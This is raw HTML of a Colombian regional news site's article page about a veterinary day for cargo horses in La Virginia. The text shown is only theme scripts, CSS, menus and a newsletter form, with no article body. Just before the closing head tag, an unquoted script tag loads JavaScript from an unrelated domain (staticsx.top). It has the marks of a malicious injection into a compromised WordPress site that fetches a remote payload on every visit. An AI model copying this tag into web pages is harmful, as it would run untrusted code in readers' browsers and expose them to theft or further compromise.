var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/aldianoticiaseje.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=11.5.1";
var td_get_template_directory_uri="https:\/\/aldianoticiaseje.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Por favor espera...";
var td_email_user_pass_incorrect="Usuario o contrase\u00f1a incorrecta!";
var td_email_user_incorrect="Correo electr\u00f3nico o nombre de usuario incorrecto!";
var td_email_incorrect="Email incorrecto!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Anterior (tecla de flecha izquierda)";
var td_magnific_popup_translation_tNext="Siguiente (tecla de flecha derecha)";
var td_magnific_popup_translation_tCounter="%curr% de %total%";
var td_magnific_popup_translation_ajax_tError="El contenido de %url% no pudo cargarse.";
var td_magnific_popup_translation_image_tError="La imagen #%curr% no pudo cargarse.";
var tdBlockNonce="46ba63fadc";
var tdDateNamesI18n={"month_names":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"month_names_short":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"day_names":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"day_names_short":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-module-exclusive .td-module-title a:before {
        content: 'EXCLUSIVO';
    }
.td-module-exclusive .td-module-title a:before {
        content: 'EXCLUSIVO';
    }
</style>




<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://aldianoticiaseje.com/",
                    "name": "Inicio"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://aldianoticiaseje.com/category/risaralda/",
                    "name": "Risaralda"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://aldianoticiaseje.com/en-la-virginia-se-realiza-jornada-de-atencion-veterinaria-para-caballos-que-transportan-cargas-pesadas/",
                    "name": "En La Virginia se realiza jornada de atención veterinaria para  caballos..."                                
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style>
    
</style>

	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style></head>

<body class="wp-singular post-template-default single single-post postid-596 single-format-standard wp-theme-Newspaper td-standard-pack en-la-virginia-se-realiza-jornada-de-atencion-veterinaria-para-caballos-que-transportan-cargas-pesadas global-block-template-1  tdc-header-template  tdc-footer-template td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Aldia.Noticiasderisaralda/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://instagram.com/aldia.noticia?utm_med" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/AlDiaNoticiasE" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCa-w-yUQnOGCwPdB-YhHmKQ" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#" aria-label="Close"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-mobile-container"><ul id="menu-mobile" class="td-mobile-main-menu"><li id="menu-item-360" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-360"><a href="https://aldianoticiaseje.com/">Inicio</a></li>
<li id="menu-item-263" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-263"><a href="https://aldianoticiaseje.com/medio-ambiente/">Medio Ambiente</a></li>
<li id="menu-item-264" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-264"><a href="https://aldianoticiaseje.com/nacion/">Nación</a></li>
<li id="menu-item-3491" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3491"><a href="https://aldianoticiaseje.com/caldas/">Caldas</a></li>
<li id="menu-item-14889" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14889"><a href="https://aldianoticiaseje.com/quindio/">Quindío</a></li>
<li id="menu-item-265" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-265"><a href="https://aldianoticiaseje.com/deportes/">Deportes</a></li>
<li id="menu-item-266" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-266"><a href="https://aldianoticiaseje.com/judicial/">Judicial</a></li>
<li id="menu-item-267" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-267"><a href="https://aldianoticiaseje.com/salud/">Salud</a></li>
<li id="menu-item-268" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-268"><a href="https://aldianoticiaseje.com/turismo-y-cultura/">Turismo y Cultura</a></li>
<li id="menu-item-269" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-269"><a href="https://aldianoticiaseje.com/economica/">Económica</a></li>
<li id="menu-item-270" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-270"><a href="https://aldianoticiaseje.com/comunidad/">Comunidad</a></li>
<li id="menu-item-271" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-271"><a href="https://aldianoticiaseje.com/politica/">Política</a></li>
<li id="menu-item-272" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-272"><a href="https://aldianoticiaseje.com/pereira/">Pereira</a></li>
<li id="menu-item-273" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-273"><a href="https://aldianoticiaseje.com/risaralda/">Risaralda</a></li>
<li id="menu-item-2058" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2058"><a href="https://aldianoticiaseje.com/internacional/">Internacional</a></li>
<li id="menu-item-12081" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12081"><a href="https://aldianoticiaseje.com/editorial-y-opinion/">Editorial y opinión</a></li>
<li id="menu-item-12082" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12082"><a href="https://aldianoticiaseje.com/quienes-somos/">Quiénes somos</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://aldianoticiaseje.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Buscar</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
                    <div class="td-header-template-wrap" style="position: relative">
                                    <div class="td-header-mobile-wrap ">
                        <div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row tdc-element-style"  >
<style scoped>

/* custom css */
.tdi_2{
                    min-height: 0;
                }.tdi_2 > .td-element-style:after{
                    content: '' !important;
                    width: 100% !important;
                    height: 100% !important;
                    position: absolute !important;
                    top: 0 !important;
                    left: 0 !important;
                    z-index: 0 !important;
                    display: block !important;
                    background-color: #ffffff !important;
                }.td-header-mobile-wrap{
                    position: relative;
                    width: 100%;
                }

/* phone */
@media (max-width: 767px){
.tdi_2:before{
                    content: '';
                    display: block;
                    width: 100vw;
                    height: 100%;
                    position: absolute;
                    left: 50%;
                    transform: translateX(-50%);
                    box-shadow:  0px 1px 4px 0px rgba(0, 0, 0, 0.08);
                    z-index: 20;
                    pointer-events: none;
                }@media (max-width: 767px) {
                    .tdi_2:before {
                        width: 100%;
                    }
                }
}
</style>
<div class="tdi_1_rand_style td-element-style" ></div><div id="tdi_3" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_4  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_4,
                .tdi_4 .tdc-columns{
                    min-height: 0;
                }.tdi_4,
				.tdi_4 .tdc-columns{
				    display: block;
				}.tdi_4 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_4{
margin-right:0px !important;
margin-left:0px !important;
}

.tdi_4 .td_block_wrap{ text-align:left }

/* phone */
@media (max-width: 767px)
{
.tdi_4{
padding-top:6px !important;
padding-bottom:6px !important;
position:relative;
}
}

</style>
<div class="tdi_3_rand_style td-element-style" ><style>
/* phone */
@media (max-width: 767px)
{
.tdi_3_rand_style{
background-color:#010544 !important;
}
}
 </style></div><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_6{
                    vertical-align: baseline;
                }.tdi_6 > .wpb_wrapper,
				.tdi_6 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_6 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_6 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_6 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

.tdi_6{
padding-right:0px !important;
padding-left:0px !important;
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_7 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_7" >
<style>

/* inline tdc_css att */

.tdi_7{
border-radius:20px !important;
border-style:solid !important;
border-color:#888888 !important;
border-width:0 !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_7{
margin-top:6px !important;
}
}

</style>
<style>
/* custom css */
.tdb-header-align{
                  vertical-align: middle;
                }.tdb_header_logo{
                  margin-bottom: 0;
                  clear: none;
                }.tdb_header_logo .tdb-logo-a,
                .tdb_header_logo h1{
                  display: flex;
                  pointer-events: auto;
                  align-items: flex-start;
                }.tdb_header_logo h1{
                  margin: 0;
                  line-height: 0;
                }.tdb_header_logo .tdb-logo-img-wrap img{
                  display: block;
                }.tdb_header_logo .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                  display: none;
                }.tdb_header_logo .tdb-logo-svg-wrap svg{
                  width: 50px;
                  display: block;
                  transition: fill .3s ease;
                }.tdb_header_logo .tdb-logo-text-wrap{
                  display: flex;
                }.tdb_header_logo .tdb-logo-text-title,
                .tdb_header_logo .tdb-logo-text-tagline{
                  -webkit-transition: all 0.2s ease;
                  transition: all 0.2s ease;
                }.tdb_header_logo .tdb-logo-text-title{
                  background-size: cover;
                  background-position: center center;
                  font-size: 75px;
                  font-family: serif;
                  line-height: 1.1;
                  color: #222;
                  white-space: nowrap;
                }.tdb_header_logo .tdb-logo-text-tagline{
                  margin-top: 2px;
                  font-size: 12px;
                  font-family: serif;
                  letter-spacing: 1.8px;
                  line-height: 1;
                  color: #767676;
                }.tdb_header_logo .tdb-logo-icon{
                  position: relative;
                  font-size: 46px;
                  color: #000;
                }.tdb_header_logo .tdb-logo-icon-svg{
                  line-height: 0;
                }.tdb_header_logo .tdb-logo-icon-svg svg{
                  width: 46px;
                  height: auto;
                }.tdb_header_logo .tdb-logo-icon-svg svg,
                .tdb_header_logo .tdb-logo-icon-svg svg *{
                  fill: #000;
                }.tdi_7{
                    display: inline-block;
                }.tdi_7 .tdb-logo-a,
                .tdi_7 h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: center;
                }.tdi_7 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_7 .tdb-logo-img-wrap{
                    display: none;
                }.tdi_7 .tdb-logo-text-tagline{
                    margin-top: 2px;
                    margin-left: 0;
                }.tdi_7 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_7 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }.tdi_7 .tdb-logo-text-title{
                    font-family:Crimson Pro !important;font-size:36px !important;line-height:1 !important;font-weight:300 !important;text-transform:uppercase !important;;
                }@media (max-width: 767px) {
                  .tdb_header_logo .tdb-logo-text-title {
                    font-size: 36px;
                  }
                }@media (max-width: 767px) {
                  .tdb_header_logo .tdb-logo-text-tagline {
                    font-size: 11px;
                  }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_7 .tdb-logo-text-title{
                    font-family:Crimson Pro !important;font-size:26px !important;line-height:1 !important;font-weight:300 !important;text-transform:uppercase !important;;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_7 .tdb-logo-text-title{
                    font-family:Crimson Pro !important;font-size:20px !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;letter-spacing:-1px !important;;
                }
}

/* phone */
@media (max-width: 767px){
.tdi_7 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_7 .tdb-logo-img{
                    max-width: 100px;
                }.tdi_7 .tdb-logo-img-wrap{
                    display: block;
                }.tdi_7 .tdb-logo-text-title{
                    display: none;
                
                    font-family:Crimson Pro !important;font-size:26px !important;line-height:1 !important;font-weight:300 !important;text-transform:uppercase !important;;
                }.tdi_7 .tdb-logo-text-tagline{
                    display: none;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://aldianoticiaseje.com/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img" src="https://aldianoticiaseje.com/wp-content/uploads/2021/05/logo-movil.png" alt="Logo"  title=""  width="348" height="232" /></span></a></div></div> <!-- ./block --><div class="td_block_wrap tdb_mobile_menu tdi_8 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_8" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_8{
margin-right:-8px !important;
padding-top:15px !important;
}
}

</style>
<style>
/* custom css */
.tdb_mobile_menu{
                  margin-bottom: 0;
                  clear: none;
                }.tdb_mobile_menu a{
                  display: inline-block !important;
                  position: relative;
                  text-align: center;
                  color: #4db2ec;
                }.tdb_mobile_menu a > span{
                  display: flex;
                  align-items: center;
                  justify-content: center;
                }.tdb_mobile_menu svg{
                  height: auto;
                }.tdb_mobile_menu svg,
                .tdb_mobile_menu svg *{
                  fill: #4db2ec;
                }#tdc-live-iframe .tdb_mobile_menu a{
                  pointer-events: none;
                }.tdi_8{
                    display: inline-block;
                
                    float: right;
                    clear: none;
                }.tdi_8 .tdb-mobile-menu-button i{
                    font-size: 27px;
                
                    width: 54px;
					height: 54px;
					line-height:  54px;
                }.tdi_8 .tdb-mobile-menu-button svg{
                    width: 27px;
                }.tdi_8 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{
                    width: 54px;
					height: 54px;
                }.tdi_8 .tdb-mobile-menu-button{
                    color: #ff7904;
                }.tdi_8 .tdb-mobile-menu-button svg,
                .tdi_8 .tdb-mobile-menu-button svg *{
                    fill: #ff7904;
                }

/* phone */
@media (max-width: 767px){
.tdi_8 .tdb-mobile-menu-button i{
                    width: 40.5px;
					height: 40.5px;
					line-height:  40.5px;
                }.tdi_8 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{
                    width: 40.5px;
					height: 40.5px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-mobile-menu-button" aria-label="menu-button" href="#"><span class="tdb-mobile-menu-icon tdb-mobile-menu-icon-svg"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M881.152 489.133h-738.335c-17.654 0-31.98 14.305-31.98 32 0 17.705 14.326 32.020 31.98 32.020h738.335c17.695 0 32.010-14.305 32.010-32.020 0-17.695-14.326-32-32.010-32zM881.152 256.367h-738.335c-17.654 0-31.98 14.316-31.98 31.99 0 17.705 14.326 32.061 31.98 32.061h738.335c17.695 0 32.010-14.346 32.010-32.061 0-17.674-14.326-31.99-32.010-31.99zM513.444 721.888h-370.596c-17.674 0-32.010 14.326-32.010 32.061 0 17.572 14.346 31.969 32.010 31.969h370.586c17.705 0 32.020-14.397 32.020-31.969 0.010-17.725-14.305-32.061-32.010-32.061z"></path></svg></span></a></div></div> <!-- ./block --><div class="td_block_wrap tdb_mobile_search tdi_9 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_9" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_9{
padding-top:15px !important;
}
}

</style>
<style>
/* custom css */
.tdb_mobile_search{
                  margin-bottom: 0;
                  clear: none;
                }.tdb_mobile_search a{
                  display: inline-block !important;
                  position: relative;
                  text-align: center;
                  color: #4db2ec;
                }.tdb_mobile_search a > span{
                  display: flex;
                  align-items: center;
                  justify-content: center;
                }.tdb_mobile_search svg{
                  height: auto;
                }.tdb_mobile_search svg,
                .tdb_mobile_search svg *{
                  fill: #4db2ec;
                }#tdc-live-iframe .tdb_mobile_search a{
                  pointer-events: none;
                }.tdi_9{
                    display: inline-block;
                
                    float: right;
                    clear: none;
                }.tdi_9 .tdb-header-search-button-mob i{
                    font-size: 22px;
                
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }.tdi_9 .tdb-header-search-button-mob svg{
                    width: 22px;
                }.tdi_9 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{
                    width: 55px;
					height: 55px;
					display: flex;
                    justify-content: center;
                }.tdi_9 .tdb-header-search-button-mob{
                    color: #ff7904;
                }.tdi_9 .tdb-header-search-button-mob svg,
                .tdi_9 .tdb-header-search-button-mob svg *{
                    fill: #ff7904;
                }

/* phone */
@media (max-width: 767px){
.tdi_9 .tdb-header-search-button-mob i{
                    font-size: 20px;
                
                    width: 40px;
					height: 40px;
					line-height:  40px;
                }.tdi_9 .tdb-header-search-button-mob svg{
                    width: 20px;
                }.tdi_9 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{
                    width: 40px;
					height: 40px;
					display: flex;
                    justify-content: center;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-header-search-button-mob dropdown-toggle" href="#" role="button" aria-label="Search" data-toggle="dropdown"><span class="tdb-mobile-search-icon tdb-mobile-search-icon-svg"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M946.371 843.601l-125.379-125.44c43.643-65.925 65.495-142.1 65.475-218.040 0.051-101.069-38.676-202.588-115.835-279.706-77.117-77.148-178.606-115.948-279.644-115.886-101.079-0.061-202.557 38.738-279.665 115.876-77.169 77.128-115.937 178.627-115.907 279.716-0.031 101.069 38.728 202.588 115.907 279.665 77.117 77.117 178.616 115.825 279.665 115.804 75.94 0.020 152.136-21.862 218.061-65.495l125.348 125.46c30.915 30.904 81.029 30.904 111.954 0.020 30.915-30.935 30.915-81.029 0.020-111.974zM705.772 714.925c-59.443 59.341-136.899 88.842-214.784 88.924-77.896-0.082-155.341-29.583-214.784-88.924-59.443-59.484-88.975-136.919-89.037-214.804 0.061-77.885 29.604-155.372 89.037-214.825 59.464-59.443 136.878-88.945 214.784-89.016 77.865 0.082 155.3 29.583 214.784 89.016 59.361 59.464 88.914 136.919 88.945 214.825-0.041 77.885-29.583 155.361-88.945 214.804z"></path></svg></span></a></div></div> <!-- ./block --></div></div></div></div></div></div>                    </div>
                                    <div class="td-header-mobile-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                        <div id="tdi_10" class="tdc-zone"><div class="tdc_zone tdi_11  wpb_row td-pb-row tdc-element-style" data-sticky-offset="0" >
<style scoped>

/* custom css */
.tdi_11{
                    min-height: 0;
                }.tdi_11 > .td-element-style:after{
                    content: '' !important;
                    width: 100% !important;
                    height: 100% !important;
                    position: absolute !important;
                    top: 0 !important;
                    left: 0 !important;
                    z-index: 0 !important;
                    display: block !important;
                    background-color: rgba(255,255,255,0.97) !important;
                }.td-header-mobile-sticky-wrap.td-header-active{
                    opacity: 1;
                }.td-header-mobile-sticky-wrap{
                    -webkit-transition: all 0.3s ease-in-out;
                    -moz-transition: all 0.3s ease-in-out;
                    -o-transition: all 0.3s ease-in-out;
                    transition: all 0.3s ease-in-out;
                }

/* phone */
@media (max-width: 767px){
.tdi_11:before{
                    content: '';
                    display: block;
                    width: 100vw;
                    height: 100%;
                    position: absolute;
                    left: 50%;
                    transform: translateX(-50%);
                    box-shadow:  0px 1px 4px 0px rgba(0, 0, 0, 0.08);
                    z-index: 20;
                    pointer-events: none;
                }.td-header-mobile-sticky-wrap{
                    transform: translateY(-120%);
                    -webkit-transform: translateY(-120%);
                    -moz-transform: translateY(-120%);
                    -ms-transform: translateY(-120%);
                    -o-transform: translateY(-120%);
                }.td-header-mobile-sticky-wrap.td-header-active{
                    transform: translateY(0);
                    -webkit-transform: translateY(0);
                    -moz-transform: translateY(0);
                    -ms-transform: translateY(0);
                    -o-transform: translateY(0);
                }@media (max-width: 767px) {
                    .tdi_11:before {
                        width: 100%;
                    }
                }
}
</style>
<div class="tdi_10_rand_style td-element-style" ></div><div id="tdi_12" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_13  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_13,
                .tdi_13 .tdc-columns{
                    min-height: 0;
                }.tdi_13,
				.tdi_13 .tdc-columns{
				    display: block;
				}.tdi_13 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_13{
margin-right:0px !important;
margin-left:0px !important;
}

.tdi_13 .td_block_wrap{ text-align:left }

/* phone */
@media (max-width: 767px)
{
.tdi_13{
padding-top:4px !important;
position:relative;
}
}

</style>
<div class="tdi_12_rand_style td-element-style" ><div class="td-element-style-before"><style>
/* phone */
@media (max-width: 767px)
{
.tdi_12_rand_style > .td-element-style-before{
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
border-color:#010544 !important;
border-style:solid !important;
background-size:cover !important;
background-position:center top !important;
}
}
</style></div><style>
/* phone */
@media (max-width: 767px)
{
.tdi_12_rand_style{
background-color:#010544 !important;
}
}
 </style></div><div class="vc_column tdi_15  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_15{
                    vertical-align: baseline;
                }.tdi_15 > .wpb_wrapper,
				.tdi_15 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_15 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_15 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_15 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

.tdi_15{
padding-right:0px !important;
padding-left:0px !important;
}

</style><div class="wpb_wrapper"><div class="vc_row_inner tdi_17  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_17{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_17,
				.tdi_17 .tdc-inner-columns{
				    display: block;
				}.tdi_17 .tdc-inner-columns{
				    width: 100%;
				}
</style><div class="vc_column_inner tdi_19  wpb_column vc_column_container tdc-inner-column td-pb-span3">
<style scoped>

/* custom css */
.tdi_19{
                    vertical-align: baseline;
                }.tdi_19 .vc_column-inner > .wpb_wrapper,
				.tdi_19 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_19 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_19{
width:50px !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_menu tdi_20 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_20" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_20{
margin-left:-10px !important;
}
}

</style>
<style>
/* custom css */
.tdi_20{
                    display: inline-block;
                }.tdi_20 .tdb-mobile-menu-button i{
                    font-size: 27px;
                
                    width: 54px;
					height: 54px;
					line-height:  54px;
                }.tdi_20 .tdb-mobile-menu-button svg{
                    width: 27px;
                }.tdi_20 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{
                    width: 54px;
					height: 54px;
                }.tdi_20 .tdb-mobile-menu-button{
                    color: #ff7904;
                }.tdi_20 .tdb-mobile-menu-button svg,
                .tdi_20 .tdb-mobile-menu-button svg *{
                    fill: #ff7904;
                }
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-mobile-menu-button" aria-label="menu-button" href="#"><i class="tdb-mobile-menu-icon td-icon-mobile"></i></a></div></div> <!-- ./block --></div></div></div><div class="vc_column_inner tdi_22  wpb_column vc_column_container tdc-inner-column td-pb-span9">
<style scoped>

/* custom css */
.tdi_22{
                    vertical-align: baseline;
                }.tdi_22 .vc_column-inner > .wpb_wrapper,
				.tdi_22 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_22 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_22{
margin-top:-50px !important;
margin-left:50px !important;
width:280px !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdn_block_newsletter_subscribe tdi_23 tds_newsletter1_block tdn-content-horiz-center td-pb-border-top td_block_template_1  td-fix-index"  data-td-block-uid="tdi_23" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_23{
margin-bottom:0px !important;
padding-bottom:5px !important;
}
}

</style>
<style>
.tdi_24 .tdn-email-bar{
                    flex-direction: row;
                }.tdi_24 .tdn-input-wrap{
                    margin-bottom: 0;
                }.tdi_24 input[type=email]{
                    border-right-width: 0;
                }.tdi_24 button{
                    color: #ffffff;
                
                    background-color: #ff7904;
                }.tdi_24 button .tdn-btn-icon-svg svg,
                .tdi_24 button .tdn-btn-icon-svg svg *{
                    fill: #ffffff;
                }.tdi_24 button:hover{
                    background-color: #1e73be;
                }.tdi_24 button .tdn-btn-icon{
                    top: -1px;
                }

/* phone */
@media (max-width: 767px){
.tdi_24 .tdn-title{
                    margin-bottom: 2px;
                
					font-size:14px !important;
				}.tdi_24 input{
                    border-radius: 12px 0 0 12px;
                }.tdi_24 button{
                    border-radius: 0 12px 12px 0;
                }
}
</style><div class="tds-newsletter tds-newsletter1 tdi_24 td-fix-index"><div class="tdn-info-wrap"><form class="tdn-form" action="https://aldianoticiaseje.us6.list-manage.com/subscribe/post?u=b6ed5839bd33914199aa0cb09&amp;id=583d2d2812" method="post" name="mc-embedded-subscribe-form" target="_blank"><div class="tdn-email-bar"><div class="tdn-input-wrap"><input type="email" name="EMAIL" aria-label="email" placeholder="Email" required></div><div class="tdn-btn-wrap"><button class="tdn-submit-btn" type="submit" name="subscribe" >Suscríbete </button></div></div></form></div></div></div></div></div></div></div></div></div></div></div></div></div>                    </div>
                
                    <div class="td-header-desktop-wrap ">
                        <div id="tdi_25" class="tdc-zone"><div class="tdc_zone tdi_26  wpb_row td-pb-row tdc-element-style"  >
<style scoped>

/* custom css */
.tdi_26{
                    min-height: 0;
                }.td-header-desktop-wrap{
                    position: relative;
                }
/* inline tdc_css att */

.tdi_26{
position:relative;
}

</style>
<div class="tdi_25_rand_style td-element-style" ><style>
.tdi_25_rand_style{
background-color:#ffffff !important;
}
 </style></div><div id="tdi_27" class="tdc-row stretch_row_content td-stretch-content"><div class="vc_row tdi_28  wpb_row td-pb-row tdc-element-style tdc-row-content-vert-center" >
<style scoped>

/* custom css */
.tdi_28,
                .tdi_28 .tdc-columns{
                    min-height: 140px;
                }.tdi_28,
				.tdi_28 .tdc-columns{
				    display: block;
				}.tdi_28 .tdc-columns{
				    width: 100%;
				}@media (min-width: 767px) {
                    .tdi_28.tdc-row-content-vert-center,
                    .tdi_28.tdc-row-content-vert-center .tdc-columns {
                        display: flex;
                        align-items: center;
                        flex: 1;
                    }
                    .tdi_28.tdc-row-content-vert-bottom,
                    .tdi_28.tdc-row-content-vert-bottom .tdc-columns {
                        display: flex;
                        align-items: flex-end;
                        flex: 1;
                    }
                    .tdi_28.tdc-row-content-vert-center .td_block_wrap {
